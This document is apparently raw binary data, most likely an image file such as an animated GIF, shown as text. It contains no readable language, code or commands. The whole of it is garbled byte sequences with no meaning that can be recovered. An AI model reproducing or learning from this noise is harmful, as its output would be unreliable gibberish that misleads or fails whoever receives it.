`ː�k��l��n���[��@ M �<���;р<�Kf%�0���8�%հ@յ���l��)˭�y�*�U���8�k�� ڢڤ�^ �� 	WP��Ǫ��+��[�� Ȍ-̟�y���K8��x֞=����ʽ����] !��PN�x�B+י��|!�O#��t��ۺm�U���:��z܋���0�^��PQP��10	�����ŐM�00�����Z7{�G^z@\}L�ux���_ڒ* ������A�n�ʽ8���l���Ű��� P�����M h W����`����ט�m��[�Ue0�-���;����,�"�錃5�j�W7h0����@
�s Wpq�����L;\|S%Z@�?s�&mv_����Y��y�4j)�[m��^���p�yp p m�6^�:g�PŐ�8 �����q�]���"}�S�����(��;���f{���ΐ��w�:Zp,Z�c�h���z�Ŭ��"U�v+9%�IG9�Q�*��|n�B�%���.ǐWk��2p h`�� �^a(a������d�G�9�\��ixV��X��!;��!������m�x����z�3	�������~�ΐ0F
��5�(Լλ0�N#�s��������{h���蓹%$����7O��~1��0	�L�@
� ^� px�qh\_�ѱ�4���tXS�)���[զ��0J�(�.��v2`�^�P��y��%�Z�X����GZe��X�P� {�������Ȭ<_X�Y�e+r1	y�%00�7�\�?�U*��{\N��t���l�n}���������x�.��lt��f�c�i�<T-]|9�+!U0�D�`�e�ĸr��oǯ��,ً����7N�(���9��|<4q	���5������ת?���ե�7�-�h�%0|@����W�`?�	�Sh��>��!
Q������գǢ
�J#X�h2T�O K�].d���@�e���'D�7������|Ft8��ƦE3J<�(��+%n��1�Ȓ0Na��/)Ƅ"��8�fB}�R"\��I�3g^��7�ҫQ�a�1hK�LZ����bR��Z�X�P2e�UZ<��!�h�hS�^��v�	�;�J�ȗP��'G��3K<h�ZR������T`{N�V����i.n/8�v
�;���s�12���!0��A��҂�x\������"�d�#����%�h�
D\���"*/��ڰ�I�4!�����@��d�<���4�CJ
���r�G�[�Q��&��`J������@{h�Ȭ�(��.�k�Jɤ����`2јl�C��D*+D��!δ�4h��*�&@c��8�{����h�/����;[��I;���LJ���$��J�}�i�
#ZB �
%}����)Fb��u:=�	P��� 4t���<h��X4�dO��Xj���R[�N�	�gW :���3
�jup�tX��O��
|�c�.~�]�V)��g8"ɫ�U�-a@)//vh�f@��8B8��@�t�h�f�:�9���d��oZ4�8�\{�B�A�I*	��NA���y�d{�*h��n`bj��f���昃�9����9��lu�	��a�S�9��!�Ipǃ>�9F���ћo"1��fF�|bP��ۃ��>f�������aF�V(��0*�0HD@P}u�Y�A�uZ!�3fe��h�0��9���q9��O�
��[!��v�Y�����a�tn�'�c�A�}�_�E���h�!�w�	��8��4�Jh!PI#/�#�,$l*W�]Â���H�Pq
#� ��t��C���3������9��q� 0	�cW�@�0�a���>��(� �Hp
�,b�A�n|/4��DԠ�0UBR���`   XЊS���8�>$� ��v8�� �� o�^>tB
�� " Rb�pK 쐆=R.F(�-��~��� ���P.p!�F�dp0 ��[��H�U���胂x����Ki8����`�GȤ-��J.X��h�B�b&�'�2{r�LrA�Ȥ�` �4c�Č��K.�v(G3b �ڌ��t��`b�#?�D��V�L0�."F�%� � A2nP�d4��AB���#�ɀ�Z��Z4&����D؋��4��//$��h2�Ő$#���)���� G 
���%Ũ ��'�*T3���?���\�5�"
��� �Z��\��\��B����*�'��4�z��M����R��$��.����}��1�AZqح���5j�����tEa�[/��D���F�z��$=�HI$��\@5�@.6��� ః�֘����Mb��T=�MpЏV$# �0�K���3<�: ��@<�R���6!P�C�(M�����4L>�[��� 'l�,O"�h�7�*�Q�jx����l[��.��7��o(��I���% �mE��ax#�hpB"\�TwT&Er ao��n�U<l������0�=_� � g�R	���br���4���#p ] �c���.TcVx���L��0k�^>@���V�a�ZNA�,-o"!^VV���ci����]��e�u V�s
��dd�@�Z�rS�����%q�Ƒ�|�aȐCyz�
�`��G���%����^r+��;��EL���Tg�MwAի�gw�!k�lq�5���	�O):��b�:Y�@u�@�9��0H��/��Q�����G ��0��%s��.��d���K1���R�q@�"�Ao���a�5@  l57zknļ�	82P�����ǁ���pAh0bpQW��u���p+;2�
�8�"�s� �0  P���C�����sX��&ڋ����n���H|i�< �H�����D?A��j~,�3� 9��]��(HO�<A�1�!(:�/
g�\�Y�G ���@Yo���L U8�4�����&)X<��TOHc2�|���C`�ɺ4$n���#�/H���n��~
)7��qoX�WH��'��[�>��Jd�m<�ӪV��k�a^ǊB���}�d&�N�9���I<���>"���6�}=�~�tB�������B��K���~؀Axc ��K�hRؿI���K��;�ۿ"؋~�c0�Dh�Lx�1�"R�����p?�;�H�4��p�g ؇܇	00�w ���������~��cAB�A������ȋ`PAL��9Hc�n�<���9��H�o0�6��~��eB0V�+.�XcX����p5+�~�pxý��A��"��e؇`)�e���I	}`ċ8�<�Â`�*H�B���B셣H�"�p� �ä`�}�0 �7,�
���� B(�e(�(
O(��6���A(�o(�b�1�<���e��i� ��e��p��bx��p�(m�`�?�D^��@m�^\D@�^4�0�h䲠 �px�( V��p� ��He��ȑ|8���#�P�^pe���@xhW�@0e,�6���뇑t@�r�Oj �TFC0�`�3 �FHx(�p�"0@�ȥ����}I}X�LP�b0���0� �����5Is?�\�s��X�����41�1pgH U�����
cK9�J�`Kx����} `K�$.Dh�$hKArF���x	}`KC��kK�6p��7h��~X�D ���tA>���T�h����q
�Z����H �"� cq6�A�8��+p(�h�$�6�����$� ��	�W���Q)[� L��II��v	�~���K�P�i;��lc�
� �����0ʗ��
< J|k>��.J[��DĐ�}�$0ʣ8*����4��P��D>Y
��.fa�B�>��4�q��4�+J��QqA�;�	<�=� ��1���R���/ς�<!��#�Q+�7���Rl	$aҞ�!�I�ikA-�$�$MK�!~�Q�@�����h���4$M������D�0��x���,}�}X�~#R���2�N�� �ό�+� }��99��;�� ��;��*
��{���R�)-����*2�-<dӘ3�{��QӥH��`
4e�1�Ն�@��9�"�N}ȝ[�$
��`��p��"��S�S= @��IK#eS��ԃ�8TJ����WA���U�0
���1��+Bd�Be� ���~�����V&H�<��"qR��T��̆���8� �N�C���
�hUvM��PH�c ���BD��<��0TA�����t�Yt`"�ȃa�Y�8R�!.��N2����3��?�"T�iW� SwUX���~HY}E`�Kؗ�g}ٯe��!up#P[8,x�~@�?8U�"��<���X�u��)%��S6u#\?
٬������<�'��6rr�I����yY����ڤqu �1z�fH�f�5h�x�*� -���0�U3���ުOYU&��QG���K���=��-� p4[�.�t��#*�cP[u��-[h��gu�-����m�c �.B&hh���.��V�pE���ؕ���Y��a0� [��\S�8 Q�(`-��U7���. �`��(d�&2�cP��\�Ք��ܘ���_��`����-'b�`V-�i���4@O� �� +p6`�*b�� #ހ<��)X�)ȃ#6bYX�� ^�&�O@�nش���s��s1o�`��`�dj�.:"߳e�%����޳�._dba�j0ֲU;8s�:C~���CT,�^LFeTe�IH�dx�depdF�.4DFd��b�C�q�5dв���Rcd���c��Z=i��\:��%�=�#��>��?�0DCr�a��:xi��.�CIedKep�I��h~Ig�Ee�@i@f���Uӳ3.pPeb�"�˅�M��c�ֲ%����l�e�2�ӳA��mN�l^�fv�b�fi�difK��E��m6f��eR�23&gsfc7� W]9��Yaϵe��=V��e�jX�a�:��=d�f�Fh��憶��f��f��fe�Ne�Zctf$u��v���y���]|^c?V�~f0���>hg�i���6蟦�P�p���6�Z�^[^�̍e�e���&��z�g#��|^�}ni昞i�&���nh�&��fc����V�r>�Uf!�~�u�e�ugq�x�Y<�>7�c�n��1��h�6h�Nh�k��f��V�Fl�^���fer������k�g��ܤ�x~�n~�,�F_��� x7�^d��d�77Xo7��Ʀf���P�V��B��mօp��� �rp2�V�'8p�5�&�N�4x�4���m���K!�#�[��p~�}�[o����n0���7�m�. ��w.�����o��'H���O�_�^��% i���afh���5@ݫ&�n��~��q�I�~�&�pE���7�r�ހ�^�0��<8�#"�'�x��K��
?m�5itxq3�xmͶ�rBF�g�_q���(�����g� G��<H�q.`c�n'#O�[��S��<@��I�	��V�qBG�I�s��gnhU��3' ]��1�@�qE� �_�E �k�V �>hr9�\
gP�pOA!�pH�h��5@�d��)�pB�n�&��g��1�pEP�K��*�p��2��08xK�5h�o�9Bi�t��VJ���n�%�4��>���/�te7w0��a�o�[����(�o�捿n7 �6�p7�fsC��p+ xo�7�i��vl7ۛe�5h���.�p��W��� ]�u+�r�fw�V� �F�"(�hcx�߸���Z��q.��(�	?�w���EmO�k�I�����h����VXs��r��t����nv����(�f�~��6����fs���$ �rI�{�v��v�F�?[j�`V�o&�R���nE1��mO�pO0���W��.�F��2�ze��.�w��[z����n��!(��~n7x�����a��n��t;p������A�u+������/W���m�6��+ �n��l\~
�R�P���y `Y(��C�0`ϣ ""�P���H� ?rd�ٱ>O���Y�d\6T����q�,�0陹�(���3xEh:S���S��3��a��b�&���a��\n,Ăq!��?�#RdI�N��%B�cK�\D��)�f��*J����V�yz��3cJ2�Z쪲4S�X�e]�]�F,�����f2�
�*<�F�G�3iSʕ3��a�  ��Y���3-�	�c�C7���V(~�ge�f�,b�S7"x2n���c���&g-�u�<�P��%�G}�d�I#���\��P\LWNu�lG��b�(|UUʀ�UY%��a�@�'b�6Ny�l ��
%�F�O��Fs�4��IH!G��x�FL@b��#^�
�UU4Eq��SS=Ԇ1+*�� 6B�
M)x�#?��"	F((�r�|dW^I�4!Hr����LI]�VnɏZ>�
3�'�U��ŉ�DA�]����ISs��[4q���ID�ƍ��_��?7h��7%3,�(�O�$�X�I��R�|3�CU}���M(t5��������F My�gF|z�'(��	�ut�,K��zC���,��5E�BV)�
��F��1a�{�"�Kg2ͰPX9CfT�r��k\� q4�B,�į��F6��I#R��V�
)Ï���O���18��T�1v�)K#��r����[�c<	��v�3?
+s�?T����L���5�2M5�̉1NVvq��p�LW�Rۚ+3���8*,���Cn���p�S��̰�,�;m�0:
[}�H��zU)�]LQ1�3��ܫ�A79d�{+���2�ཷ',� y��t!��Fx���{��J�~x��C�Ǩ��;�rx>4[��ؿ�C|A?�1�ؗ�2N}s�"<����3�w��-#5A3��x׍ex;ޱx�	6��Һ�auP&/���g��F�P� )%�r�����xn~��Xg�Ժ���u�y�V4�	6y_���imX�9�ʱ.w���HE!��p(4_����kNx#���!?��&�:4[�s��0�6��b�7c5���X�
�����Ȣ!�B�/��N�x,�� 4���ì��>�L���"�eH4����R'�SD�1^�Dno��������r�'�<Z%ӸƠ���;��'A�QJ67�#����L'z��KfIK ��Ta/]�>��p�����4ٔ7zR�Y	e�F��#B3�
�#+�(E#�p��f"�>�2��4��!L��b�D�C .3�ͼ�%���c�҉�� �O�n3�Х�ʲI�Ӓ�YCq�NcF4�b<I9z&ў���>��t���I2i:�ǡ	2u�� ǿ�G�)kY�V��sp5^��7�!�����f5�;�*���.6,�����F��L=_R�JT��#  !� � ,    � �  � �	H��A���c����#Jԣ'�� ��G�E�*p�Rb��\ɲ�˗0c�5bă�p>�ȳ�Ýzht�rQ�x;V�0���`&�ɜJ��U|�j�yS�@�`��r�CyF7��rd	~O��j��ݻXk��s Dayꑒ���G������ɔw#K��5��6����70ϱ��Ua�,�"I>v���װ	��S�������`��&}��k��dZr��g�	��zU>�m��͉��ݾ�G�z(,X�~L]�?��÷N�%��z�>��)A��)1\h���i?� RcØ�J�#�Jt�g!Ad��v��'�'���c-�KyT���	���S��7��ֈ]v��С@8q�@[ �
4��@Y�ȃ�
,��c���A�����P�޷����?a
���#J`C.`��I.Y�z.Fy%�����%}]��#C��_��bF�k���54��KYC��G���y�)�D䩟NV7�f�(��)�	!
�4Ĭ��ڨD��������"FH�[�b�=�EAx�
�^�I���o���h,�)��e��FHu�dcV��L�ζ�O��e�&�XboAC��-�p;���:�a�knjX�#� ͲD��w���p��%�T�-�d���j�Lz��+�:�0Su�<��1C,� �
*J�6���?xL�?�l��-#����꫊���:F���-Qgs�9���)��rӏ�A/X�����l֒��R+Fa��`�uK�m�]ΩV,�	D��AC���5�Lr���B��YQ�����U���~�Ե(�,:�#�n�@C��Y�0޴�fŉr��(�K�;��"{O%U>��n����2�	�/:�:� �?�qk��3��ȔFnT��V�B; 4�EJ��Z��~����f��.VK3�뮽Bw�YD�Q4��w*���W��1OQ��N��3�*@jc��_�-S=�E;��u����C�D��mk^C؃�:֓T��KcG�xU;]Jn�F3�̇�H%x�@a�n���B'ۢ���Z��3j˟�����i���!��h(�:]*�,�O�f0E,�hE�� mjá�vH2q�)����Ўm�.�0����R�Pl���\P,J�b�fg�p-)j?	.�2�������"0Y��@�g�Yd1�����.R�xȢ�G� �m��A���1���׬�2�����[Ʈq��S6��#'� �	�x]fղ�2������a��U�q�����&� �%�� ��'9�b��< L�
���<�\�R�:�$�T���S����N�k�5ݹ�[.minr�. ���
ո�P��txT2 5�����w64�Y'��G)��I�I�.����7�ʗn��<�7�X@�L�K]�K�q�z�!�j�#��-��S�`fl�q�O���\B����/��.T�R:�؊��teu��G*��A�bS��W-�)7��`��GZ��p\������`�+^	OVw҆�nv'��=y����4&�@E0��5��Ű���R��������Pς��$���ΠH��%�p%�j5�ӓ�M����l�a|��I�ucbX��`'�-.c�)���V��3HW���v��du{��/| ^����ms���x*�
|Ssךk۠��A)9鵲#���d\�.:�	N�b$lz��Li�2Y��J�(�?�A�����#����=��O��� ���`�"�F��N�Q�c����5�{"��xN	+���qdY�����,�q�ױ�T)0$;� ����?��f#���s��,栂���=�G����(�T�*��cd#fǍq�ܡ�4hFq	�X�� ��4{ǖ��#�@���=]�u�~nL	�`Ydl{�GW���;���2��Z n6�KF��*�@����]�RSJ���"�MlmO�	��с/���������_S�AETd���J���ʶ��w�c�E�O"ɰ��%��G�MnR+w`��wm봚�Z�������l�0���)/�@ ��0A��\�&�;���w/i�U���'�yAj!�Lj�����#;sI�ĲG�m��.���Q��K\��R��Ѩ8�_����:�V�̥�;�[z�kWA��pxw�DE��Ql��&}�q��M߿���S^
��x�(�qa���K�j��j�|K��F������r�L�3^��_�I�7�"�ʏy5;��(��8�ލ�oh�`��<5 �mu{���4���JSJ�_�{9�N;�+�|F�8d1wp�<����$?�g~�1�x��M��_��|���N���Wv�#���{��y��I0t�0Y�gsHW��~\�d�,vu��O�|���&���gu�� Rq(zL|�[%�=�)%�w�(X�~�A(0[��I���f���-� ��E9`/� �0|���ې)�%'q�H�ZbA
/`6����c�.�@ )  \ �P�4�{a�l�� f���I� �I��hu�"��H���.���`9����0t�����.p9E���N�UZ�  I`�9�����V���hw�>y�{Hjq�=4��f� @c 	 �۰	�p9V������l3� (��~h� ��8��80� 	��i���l� ��Fq{�	`�6���
S���V���٘Cڣ{� 0�`� ����x
��.��������v�"p3�r�3��`��0I 	I�ɰL �̗���&l�	O� p� � s@` N�s���Y��.��Ƶ=�
� �	�	'p��Li �/��
0ZZ��9u ��*e� l0	/���8�ޠ sI�8�g$�+pp(�di��9�x`��赘;��c��
����Q�=��c0P X�+��"�ne@ E��'@ Q�	��	a``�����4pz��+�  ?��f !1��3�RҜ���~ @�P@�	�0U� �� �cF���&�A��wR03����3�������R�s��� �0�:��@ I���cw����z��@ '�	�P!
��E�C� �!�	����`����0��#SJ����!��Q נ
����j���G�6���j��P ���V)��1o���p`� �po _�:0eT<5`���f ���
��� pF���Z��Ip����p�A����q��kJ�El�{F(�� <P�uOi&aY煜���F4�{r��)�(P 	E1~��z���Z�(��8H�����|���z�K��	 VP�#�J�*��z�۰�@@\PV��5�Q����`����S7�$���j����z9u��Z��:��`�u�Lk������Z�{��;��*��ڰ�L���k�VXH��Tñ�����*��%���*�[�0�%�˱ꊲ2k�F��[�F�&�������>���K�*[Hk��$�_{}� ��9�	9���݀p�m Π�0E��y�1��� ��ж�,p���]�Q���}�
- ����E��
0Z �B�y@�p9�k��B�
Ȁ�0.f�����0�
E C*��E0	�[� c�%��������p
 , �B��  u�G �B�D���zy������q}    U�8��+���m���E_�B*�)�`��+��OPd�{�!����pXp��[��[�� ���$�O����;�ۺ����E�_�,!�0��`��y����v�л���u�L��)� �Ȓ���F 	�+�Cj���{�q������k��� �:�5l�@�.a�	���<�c+�#���X0��)p�@������sL«k�Y�<+���P���ЫR|��0��c��B���,�k�l�Bz֫�X"��+ ͐�����p�i��p%;�$���"����!����[��� Ɋ�
���P��Ɋ`� �2m6���f{ʮ�C������HK5O �Zp
��@�#��U0�9��%�nJ����,������Q�`�2l�,�a�b��砼�<�9� ��B�
�k� �� �Z{�� -� ��5�������o	Ы�����"���ŏ�|�D-�Pc�03�� ��|���<­���,�X`ǰV�\�۳\˵1�2�0�p�;¨��i���9��Z̺=�;(����+���_����˰�����ў��f���
�[�6}����p�p�������@���70�y��͐X0� x]�;�f � � ���pu+�2���ld�у@䰺� ���O�����}@�!�, u�
#1]���sׁ�#,�`�����	�+�܂M����ڌ����0�����;ӻ+�R�Ϩ[� 0�{�..33\����Pv����� �m��@
-( �M�I���M���}�h<�=����ќ-]�X��+%M,;�qo��$`�۰�����#~��`� ��Ҁ���Q���,��M�� ��]�l��� �70�QK ������-S�0}
|B���ޟ+v !�>�Ӱ�Pߺ *�E�p�����M��_�������b7>��O��� )@�=P�F�01- ����۽���1�'Km��G<�@�K�в�	���!�>�)���� �Y�2v�.x���"���԰�̄9 ��h��~���]Ű�,�(�	@��<��`����.� ��X���Mi�D���5������0���K��.���Ȯ��𿘼�0	0,�S������m���d�s|�P��0},��\� ���� �����o���p��-�b^E��(����|�G ��8٨���C
 ���}��i_L�,Q�y�O�t_�u_��$�V~��ߵ�������5��s�(�5��y��E�� d?�OP�߾-�����~���CM��nP�uK�/�B
�ݠ�:�r�Y�>�;N�|l���
��,�W\��|^^�N_p�����\���!���������������?��$~����^�k���QPJﻍma n�$X�I�\P� �f ʑ(���1t&���߼4i��$�d�I�56c��_�n���揜?d.�q��͘p	}���޷(�܈��J�D:�u�!L7y�	��f�	s�4 �i�;ƬI�Ru
HȌ��l� ����x�[�cЄΜ�S�ҙ2x�st���8�y���0ǾF��Kן��r�q�+�\jرeϦݱoEB#�k����n���.W �ޤ�w$ݺ�r��w��-�y��ֵo�X�xr?_^;u�۱�g�;�c�� !� � ,    � �  � �	H��A�u�X�a@Ç�X�∋#d�WE��~�Z@��I�>NҐB��=�T䩨��?=z,��mJ�a0` Bt��ѣH�T���ӧP'R,�1�*%����4�Y��Ç��gSfI����Tb� ���;���Q�hJ�0"�Ç�ZĨQO\���F���)Ͷ}��L�v���	F0¨S/5ܔ5�R�,�����ZqC�����4H�}ف���uq���sX��F��SM� S��Ōx�TjE�U�T����䰕+�N{�˗q�׽�s�Ϡ��Tߟ�w1vt�kN�6[FY���pX(��[Y&	'�=���]:��0CA��Q���>�	�kL��&<��w�D-�Q����ۄ�Uxaq�D_^�u�(��@������X0�$2FEcUY�����HR���o�e����7���"�4��iM"��>�=�w-N�E��l"`b�}�Q%�|y�Gc�$��GÐ���a�=�'�#&�O�~���8L�blRe;X���_�����$!�(E�H3�0�8�Tp��z9��t�N�Ԟy�*���2�b�8���¦�E�6O\�ԖI�M�C�`ü�[�l3A/���s��x�>��Q�>j��A�)/l!F.��`����&2�:-������:R[�	��|��ԻM�۴�uNQ"��m�	<�?|�ç��i`1�2���)hL�#�H�w�ϣ�}U�5�L��-�0������A�5��"x�	W�KP�	�����f�[����ۑ!����S]DKN�b�G�,ٿ�a��N`��2� �"���@.4cD;꤀_���t��T��a��K�|��b�a剖B��������K�=� zY��A�������!5�QEs� �F�C�_|���y��R��@��W�����Y�r�X��4�5y|d�a��,��"eRz��DY����?f�bo#ZQv��!�0�ƪ0P<������ ��o�!k��E��9�=
����,���	>p˥�4{!`dsZD����C��?�!���#x �𚢁I�k�=<�Q��L�ܨ@���=��*ep �(����=4@��>p$�C<)A	� fđ?O40:��)yT[�0@V@�ړE<��.ɬ�2�P�"?$dq3��@^@/{]�nXο`��N~�:O��'&�	h�0�S���X�Q6��B �90A�� oh�O��J �[ 	8D��4f�X���E�DDq�3Q�(�[��H�%b��>�9N�y����!���(�H8������s����6�����a����P�a����D�)�E4ќT@�y*UG(��pdXH"d�e�� ͚���gmt�`�9�k�PZCKa�>�Z(A�`��Y��D�5�PMK��B�Nf1��/����}��i�(Ѵ�5?�G酕t�+�1��T�<NP�y2v��|��e��p�P��6�%�찄q������/����P��k$�<Wω�,�d�G�8��-.Y�,���z���
(l�|��Ě����xW���*�V�f�# �
e��8`> ;�		��-�F�|�&p�Y~��v��]�0yaE�y-F���AnEE��eԖ�0K�q�R|`�"g��֩ ��S?@{��' 
��"��Ȼ�U�n5ЎݞJ����8}��
BJl��;x`_���=�Zg��u^5�W.��`<�<�舯�M��c��D0֫a�nN�lX8��� �����,xf. �9MI
���@s��(��5F����WbΉ�/I4x\���@B<ف ?�3��L������C��  L)k�.�^+Mc���+��͑G� �.����'pA��j
WZ�q8N-����� v���t�Z)����cg��l�<��5���>��NP��5���%�'�T2����DU����Ļ��n�%��9'9�9y��}��巾��r�pE¡.?����1���ɨxR.��ȹ㈠3OٵW]��0p_��,���+�����F�rp��<�3����Nps*�sI ^�S3"��@Խ� $��
0@6j,�����_Gl�[��|t���u����j+���x��<��]�0��C���p\���Ϲ�:��k�D�8|�A��;?y�&��%�k�e���	��.�P�?.p�������@eo�V`9!�wq�]j˘B(�7�.�k�![�)p���4
��/.�7���`[�ٹ�h��>pC� Q@ C@ �Q�R��pk��1�Gi��so�� {�1t!�F�o��{e�}�G(@~�
6u)�i�w�!��
P(G�Qoԁ��V���fti�4j!�_b	��Ԃ�{ @ , �T�` � {���s�������t�r�3Gb�7!Y�� _�T+W~� m.p\x�<��pk��3�P����>h���>��p�oDv�rw�5�j�Qm!�{sej`
n� �H � ��g`' 9C
pZ�Z�x�x	x�c�a�@Q��ls�9����o��ȊoP�h\���	��G�8�P�s�X��W���lM��$�A�v�E6��q��0��	u��(�����j�@�ij���@}Wg�tgj� ��W�������H H028@ \��ð���z�㘆�0�C聖�a�H\��x(xe�e	+�b� 	���e`� �� 8&, )I����3j�g�n�dEH�vnA6�ƌK5+�>�.���=p�0�5p5 K�MQ����%p����1�S5� A�e�Y)> a�3�Y:�\�
�B��1���0�a�lAVig�W��9S�&'O�� ;	�0f)�r��0@pi�LI��8*l��D�xFA�Y��W��(��+���Y7���Fq�i�x�3��qn�Ȑ4��鄠�{���D��Q � ���� �@ B�|ư��{R����0yY��5�(� ���R�!<	@��y��0��
B5 �J0�h��Y}䉕x&j69!D���Q���s���)�I �`��r�"J4-ɁzY�ɖ��f����A/!30�q02�*P<�n0B
�'i�kX�
yo���*�}$�O��-A� +� 	�8p[�^��0�iԒ�`��x�K����	bl�m�9On� +�=0?��]�@�����i�Ȧ���8ZbQ�nA�Ǒ	80�_�:`ΰ����*�q�F��踨3َ��P*��jA8©ˢ����P�
���F�q�
�F(���a�E\��'����� �0� ���Π����;0�xgǤ��̘�-Ѭ3�@� 0�� %������j��df��ig��27Y���:�Ю6��� �~�S [������i����ڜkZ�!*�G����pΠ
�����j�Ehv"��E��@���z%+�1s�JA@�p���P�c����>ۦM
��y�/Q�ǡ6�;�e�����		��P�r�Q����h�]\v�'�/͢���Π��j�D�q1�,�E2oդ��k���w��Q����t� ;�y����E�bC�e�m;�&���y�)Ibѐ��{����(��٪�+O��b�1k���)��#C���k�DMV����'�sZ�>;�Q'8vl=�7L{�U�x䤄n��q
��+�_��Q��k��Xv�9\�;�!�������`�)�2�����q�k��72@ �����U�v[#����,0����YY<���hAP�6�Q�	�:Z�F� E��!n�����a�����Hk�/�mұ� :���mE0Z�K�W/� ��G�) �$�Fk��	�03�9��!�	6@XO>P�0����D$pRIP�x29�V�	�P*�s���"6 8��4�lʟ0:f%aJ������9�.�]�?���8��P��f��I I@�p
d0 �@f0:.�_��60����	�0��:�A� v�?�lX[��:H@@�@(`��Q�3��	���0/��l � �/S��cZ0�s����/����ǟ�Q���Q� �PM��F�S��o� ��z��c�����I�9 8"�	9�K�� (`� f�H���dj 312��$%�� `�|�������60{���`	/p�{�	{�G}$-�Zf5z�N�,0]  �	\ŰT` �����5`'0�	��n�U&+�R=0�� �\v�t}� �� Qq(�_�m'�	3�f�~��tZ6,���)���1{�(Up��rC�� �g	{ $@bn=�~� j�#�,˔����=�UtL�a-Q (`L70�0oyC ��q��tq�ح%��������[%�f�-8��	�p�{ �`(�B�~�@�����їL$�_���t�G� ��
C�	��@��:����Rf)�>���&��(���{@J�	CP >���5>�#	��-�����?� X{fA� o�0+�����3�p@6~���H�\*j���K�J�婺9\1h���e�+��	eP�� f��@��0�yN�\N�^��KVt����	R
R�g�+�Yq�a�
 Q������ua%��l%��� +����~P��	!�	�`���	�^p����w��z_>l���o0��
��Ҍ�� �� v������Z�N�
���cq�	�q��@�����j���3��}��@o� ���~	��Y`�@�P�:�!��cA�����lP������E@{R͵��~P p�*�������=��h���
� �	~ R�	�=�~���#I�,�Tf�^�1A8��aS �	Ā��	~$��� R _��Q��:�,�׮�!�لpp~� P  �������f0N�#?�P�[��^tq{4��<�@�LZd
+��s�7P�����P��ۧ�7i�̚N1��@k����7j��D��RJ�?���7������\a�����!v�V������W����9 �S`!�e��- ��^`�TԊ�ǟ�U�Rb�Μ����G�!E�$Y��I��}��"�8Y�(�QӇ��8\`�<y��Qtє)�.N��1�S�Q��l��U�P��!�̜4<��B�� F�X�DƌѦΥ[�䶏X�:��ɁK�fDqԕ���T�@�P��U����`v5o��ף޽>�����%Zߨ��C��@�A�ȍ���a�Es���o�6�a�+��q���@ 	*�"N~��u�!=�Ɇh���_:��f��*�����w��Ao����7��r�A�#d g>9-���s�����L�º@�/�ŋPB )D�@K|�%���=D�?r@�k�ʾ��k���@���!gF�D�>���x�����H*K�+�t�C(#rF��#\R4�����2�l���$i���Χ�qFOg���ϔ �`�!�)D�Q�� �1�#w�9�f*���J�4�8F��c&%h�c���!pÍ'��e@A�&�Ws]� ���"E<R$�0�Y�ΐt���� r��fN�y�Zl�X��r  �#�M�4j�4S{4�˾Ҵ� $d"������&Z���_~ZI�n�	�#~R*�$71&���&��$�Q�o���c��I�ne�;ZSL5�g��V�r���-��zQ�7H �!E�=X�Z=z&���դ7BI���h7R&�i�^8V@�=�C�F� e�I@��t�Y��%u��fn�"�����}S�W��0Brz�(�g"���<�кk��`��' ���3�T��t�.���@)bn���!F!��`�>n�� �D��I�f?ڀ���1�Daq� � *Yp���Zi�>���l����Z�;G��	��B=�*�0`_�q��E�& ��5$e�$E�B߀G�2ةj!��8�08�bk����!F�������2p()fLr@s� Ft�s��0�}��n���dG��@ ;��t'��ce��G�g17��s���d�z����洯u���0��d��m��C�u�6�-T�ZW��)Z�A�6"J���;���i��G�Q�"�� v��P (��H�˃��F���l�g�׹�0f��C�P��-I�߿Z1���NP��&�G�/$pZ�T��,#��12`�@�N��8Z1�$�������a�+��^���^�Ip�K�g�AR�B8| ���樈��qv���'�	s�2aI1� �2R$��;�DHzdR��'�E�|D�v	'5��(��Ӌ9M)�T���]�1y��?�cL��$E �2�i��y�
�	C-֊j	�r� �;� a��f��Fqz�]�� �G�,�`��HB��Ƴ~�p |:b�g�s�#�M?���#H�B}��R���b��2s��ȕ�6N�� 	�Zc >���a�2Z���:��3v���3`;�~da���@Gb�!4$�b�)�d����h;ۦz���T��נ��d[�U�� [v�����#WnЦt�0����)�i�Z�#ǴX2z�i`�8xh��qT�U�#}��?k,qT/4�Y��Ցf#�V����:>E�i��K�$bqa8�G<Q׎��z G{��5P�#O8F`S�[�b4|zyA�5�L`����,��7���	N�kZ8���]\�1��(b���	QK��"���(�9��e�W�Τ�����7.`�9�x$��1JP0�麡#��e\����N����'[�q~j3�:E.��ĸ�^�U�[� �/N@�Lc�
VH�<�i\`k��k���@A)�u¥?���o�8v{�Gx?��"Lґv��=�*O1қ^ʒ��i�\���E���!�Ҧ<%D6��^���-J1[��|6�����<�� �q�x��ᄚdRl��n�)�r�x�(Ɋ'��5���C�. �׆z��,IZ�I�r�COʀ�M���y$�&yB�G�c7c�58��J���$|/F��0p\�\؎G,�R<�D�J�U�k��tw�� @8��[�D��V5�ݵd(�r �¤N~�F?{AIH
��u� c����o��9�IV��6�@u"�P ܽ�6-CYT�X�I7r�ķ�a@���uYO���,�z3��̳ \F�@��Tx�R�*	��b2�^��h�6.pv�X�c��Fb's<���(�7��Qx���z���}/�e���ƩO�xiI�#�Ex�I�o�FP5�A)K�$
@}�UO�O{Q��v��˹�Pp���*�b�$um|5��r�� 4w�t`��@����8?�K�d��y���>� ?L=�����@� #@�����K?	l���@4�@��@� �S|�A,����mXA�A#�A_5\#� �hxB+��  !� � ,    � �  � �	H�������aaC�!�A��L�3�CcذܸUXԣǟ񀨐�C�_bҘI�悙�r��"O ?���hQnSJ�#X��P�J�
��U�u@X�x�L�`L��"r�OY��ɣ��M>�*�1wn\4c��ׁ�J �4ʭD	�0�L]̘�իu.u��ucǏdG��T�Z9o��y�4^������gС���c�����C��okŊ_��\��Y?W����h����]�w���{T8Z��RDO}��OU7�Kgz�Ψl��I���y%��ni޵k/��J�kBuTR�3yJe�D����>���H�}őG�m��P��V���i�M��/>��vB�K��H4�5�#B�qF>���ۅ9|"�Tr*�W�['FwZ^9��S-@�ہ�1FVT�>��D`�O4?bxb��ً�x_Lo=G�i6Q�,�V�vLA�w��Ced����@��&��8��{�����4Z��IG�^ձ6 PƦ�0�aDИ����#�`F�F�r8���!�
8L0
c�I�|�5�jֹ&��z�ȍ�P��@�Ɗ�c�8�>_RX��^��Y�HȁC;�|@�����'q�w�5ˎZe_=���	��O�+��m�Z����裞W8^�!94����ӎ?/�c�� �Gi��;*�}�
cI�!�]4��m�O��&�\�-F�N��Y�,,���6�P F�� ��3D����t�=��X�\&M���l�@CfQE�R�som���X�41́	4�7K(�<b�6|R�#4���.����2vXSO�ٍܰ}�AU;[�pz���{X�cD;�41G&U��?��E($X��#���V>��y���߆s�U����
��{TC3崃�+i���}��a�'�W(��Q�(��,0��lˇ���3�	���?/�co��0�p:#� ��E}�$�E.'ʂ��
� w{X��X�JP[B�RlD���*y��G���<
